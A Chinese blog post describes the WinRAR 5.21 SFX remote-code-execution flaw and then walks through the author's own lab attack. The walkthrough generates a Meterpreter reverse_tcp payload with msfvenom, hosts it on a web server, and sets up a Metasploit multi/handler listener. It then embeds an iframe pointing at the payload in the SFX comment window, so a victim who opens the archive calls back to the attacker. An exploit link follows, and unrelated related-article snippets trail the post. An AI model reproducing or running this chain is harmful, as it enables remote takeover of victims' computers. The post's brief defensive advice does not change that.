WinRAR 0day漏洞 附利用过程

英国安全机构Mohammad Reza Espargham的漏洞实验室发现,流行压缩工具WinRAR 5.21最新版里存在一个安全漏洞,目前该漏洞还属于零日漏洞,同时官方正在全力修补该漏洞。同时报告该问题的还有Malwarebytes的Pieter Arntz。

英国安全机构Mohammad Reza Espargham的漏洞实验室同时发现当用户打开SFX文件时,攻击者可利用该漏洞远程执行恶意代码。

WinRAR是一个用于压缩和解压缩的应用程序,有超过5亿的设备正在使用同时也是最受欢迎的实用程序之一。因此发现该漏洞时被定性为“高危级”,危险指数9。

攻击者可以利用该漏洞,创建自解压文件同时将恶意HTML代码插入到创建新SFX文件的文字显示窗口中。

利用该漏洞之前攻击者并不需要任何提权措施。在给受害用户发送受感染的文件后,不管何时加载该文档,恶意代码都会正常执行。同时允许攻击者远程查看设备一些信息。需要说明的是, 攻击者利用该漏洞之前并不需要任何提权措施。由于受攻击目标使用SFX文件较为频繁,因此攻击者成功的概率会非常大。

同时如果攻击者不怀好意那么SFX文件一旦被打开,后果将不堪设想。

目前官方正在积极修补该漏洞,同时建议不要打开来源不明的压缩文件,以及随时更新自己的压缩软件。

演示视频:

下面附上本人亲自试验做的例子

环境:Windows7&kali Linux

工具:metasploit



在虚拟机运行kalilinux以及Windows7然后开始监听目标主机





终端输入

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT= -f exe >/var/www/html/b.exe



chmod -R /var/www/html/

打开metasploit

msfconsole



加载利用模块监听目标主机ip 192.168.1.7,端口8080执行

use exploit/multi/handler

set PAYLOADS windows/meterpreter/reverse_tcp

set LHOST 192.168.1.7

set LPORT

exploit



现在到Windows7创建自解压文件

进入高级选项

在文字提示窗口输入恶意代码如下

<iframe src="你定义的目标主机IP以及文件名"></iframe>

然后一直确定就会出现一个文件名称中带有sfx的可执行文件,双击执行之后kali Linux中一直监听目标机器的程序就会出现你目标主机的配置信息。

过程总结

上面模拟了恶意攻击者攻击过程,将放有恶意代码的压缩文件发送给受害者,受害者打开执行压缩文件之后,远程代码同时执行,恶意攻击者就会获取目标主机的信息以及配置情况。

有感兴趣的小伙伴我这里有视频中的代码,可以自己模拟一下

https://packetstormsecurity.com/files/133719/WinRaR-SFX-Remote-Code-Execution.html

WinRAR 0day漏洞 附利用过程的更多相关文章

- WinRAR 0day漏洞

WinRAR 0day漏洞(附利用过程) 英国安全机构Mohammad Reza Espargham的漏洞实验室发现,流行压缩工具WinRAR 5.21最新版里存在一个安全漏洞,目前该漏洞还属于零日漏 ...

- ecshop后台0day漏洞原理+利用方法 XSS+Getshll

发布日期:2012-10.25 发布作者:dis9@ztz 漏洞类型:跨站攻击 代码执行 0x0 后台getshell 在 includes/cls_template.php fetch函数 /** ...

- CVE-2019-0708远程桌面服务远程执行代码漏洞exp利用过程

CVE-2019-0708远程桌面服务远程执行代码漏洞 上边这洞是啥我就不多说了,描述类的自行百度. 受影响系统版本范围: Windows Server 2008 R2 Windows Server ...

- 20155306 白皎 0day漏洞——漏洞利用原理之栈溢出利用

20155306 白皎 0day漏洞--漏洞利用原理之栈溢出利用 一.系统栈的工作原理 1.1内存的用途 根据不同的操作系统,一个进程可能被分配到不同的内存区域去执行.但是不管什么样的操作系统.什么样 ...

- 20155306 白皎 0day漏洞——漏洞利用原理之GS

20155306 白皎 0day漏洞--漏洞利用原理之GS 一.GS安全编译选项的保护原理 1.1 GS的提出 在第二篇博客(栈溢出利用)中,我们可以通过覆盖函数的返回地址来进行攻击,面对这个重灾区, ...

- WinRAR(5.21)-0day漏洞-始末分析

0x00 前言 上月底,WinRAR 5.21被曝出代码执行漏洞,Vulnerability Lab将此漏洞评为高危级,危险系数定为9(满分为10),与此同时安全研究人员Mohammad Reza E ...

- 独家分析:安卓“Janus”漏洞的产生原理及利用过程

近日,Google在12月发布的安卓系统安全公告中披露了一个名为"Janus"安卓漏洞(漏洞编号:CVE-2017-13156).该漏洞可以让攻击者绕过安卓系统的signature ...

- 这款 WordPress商用插件 0day 漏洞满满,且已遭利用

Wordfence 安全研究员发布报告称,WordPress 商用插件 Total Donations 受多个 0day 漏洞的影响,且这些漏洞已遭利用. 这些严重的漏洞影响所有已知的 Total D ...

- 20155306 白皎 0day漏洞——漏洞利用原理之DEP

20155306 白皎 0day漏洞--漏洞利用原理之DEP 一.DEP机制的保护原理 1.为什么出现DEP? 溢出攻击的根源在于现代计算机对数据和代码没有明确区分这一先天缺陷,就目前来看重新去设计计 ...

随机推荐

- 【Coursera】Security Introduction -Eighth Week(2)

Review -Terminology(术语): Confidentiallity & Integrity 泄密 & 欺骗 Confidentiallity: Prevent unau ...

- UVa 225 黄金图形(回溯+剪枝)

https://vjudge.net/problem/UVA-225 题意:平面上有k个障碍点,从(0,0)出发,第一次走1个单位,第二次走2个单位,...第n次走n个单位,最后恰好回到(n,n).每 ...

- 机器学习-数据可视化神器matplotlib学习之路(四)

今天画一下3D图像,首先的另外引用一个包 from mpl_toolkits.mplot3d import Axes3D,接下来画一个球体,首先来看看球体的参数方程吧 (0≤θ≤2π,0≤φ≤π) 然 ...

- bam/sam格式说明--转载

在SAM输出的结果中每一行都包括十二项通过Tab分隔,从左到右分别是: 1 序列的名字(Read的名字) 2 概括出一个合适的标记,各个数字分别代表 1 序列是一对序列中的一个 2 比 ...

- vijos1904 学姐的幸运数字

本文版权归ljh2000和博客园共有,欢迎转载,但须保留此声明,并给出原文链接,谢谢合作. 本文作者:ljh2000 作者博客:http://www.cnblogs.com/ljh2000-jump/ ...

- codeforces 351 div2 C. Bear and Colors 暴力

C. Bear and Colors time limit per test 2 seconds memory limit per test 256 megabytes input standard ...

- 查找SQL Server 自增ID值不连续记录

在很多的时候,我们会在数据库的表中设置一个字段:ID,这个ID是一个IDENTITY,也就是说这是一个自增ID.当并发量很大并且这个字段不是主键的时候,就有可能会让这个值重复:或者在某些情况(例如插入 ...

- English trip -- MC(情景课)3 C Do you have a sister?

xu言: 学了困难的在去看以前的课程,发现真的容易多了.So 学习的最好方法和提速方式,那就是找困难的不断去挑战.尝试.尝试.在尝试! Grmmar ['græmə] focus ['fəʊk ...

- spoj The Next Palindrome

题意:比给出的数大的最小回文数. 先用前n/2长对称到后面,如果没变大,在中间加1,进位,再对称. //#pragma comment(linker,"/STACK:1024000000,1 ...

- mtime 的具体解释

find . -mtime +0 # find files modified greater than 24 hours ago find . -mtime 0 # find files modifi ...